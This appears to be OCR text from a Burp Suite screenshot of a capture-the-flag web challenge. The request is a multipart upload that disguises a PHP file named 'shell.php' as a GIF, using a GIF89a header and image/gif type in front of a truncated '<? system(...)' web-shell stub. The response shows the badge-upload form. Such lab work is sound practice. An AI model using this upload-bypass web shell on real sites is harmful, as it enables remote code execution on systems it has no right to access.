 Applications Places System
Fr Apr 4, 20:12
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://h8bzg4x7.eu2.ctfio.com HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: h8bzg4x7.eu2.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------132565389083257901635826​45612
8 Content-Length: 5808
9 Origin: https://h8bzg4x7.eu2.ctfio.com
10 Referer: https://h8bzg4x7.eu2.ctfio.com/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------13256538908325790163582645612
21 Content-Disposition: form-data; name="email"
22
23 test@test.com
24 -----------------------------13256538908325790163582645612
25 Content-Disposition: form-data; name="badge_image"; filename="shell.php"
26 Content-Type: image/gif
27
28 GIF89a
29 <? system($)
30
31 -----------------------------13256538908325790163582645612--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
111 box-shadow:0015pxrgba(255,0,255,0.5);
112 }
113 </style>
114 </head>
115 <body>
116 <h1>
Step Into the Action!
</h1>
117 <div class="form-box">
118 <form action="" method="POST" enctype="multipart/form-data">
119 <input type="email" name="email" placeholder="Your Email"
required>
120 <input type="file" name="badge_image" accept="*/*" required>
121 <button type="submit">
Create Wanted Badge
</button>
122 </form>
123 </div>
124
125 <div class="result">
126 <p>
Your badge is ready! View it <a href="api/tmp/test-image.jpeg">
here
</a>
.
</p>
127 <img src="api/tmp/test-image.jpeg" width="300">
<br>
128 <span class="badge-text">
WANTED
</span>
129 </div>
130
131 <footer>
HackingHub Cinema & Grill
</footer>
132 </body>
133 </html>
134
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 17
Response headers 5
Inspector
Notes
Done
millis
Event log (2) All issues
Menu Burp Suite Communit... test-image.jpeg (GIF I...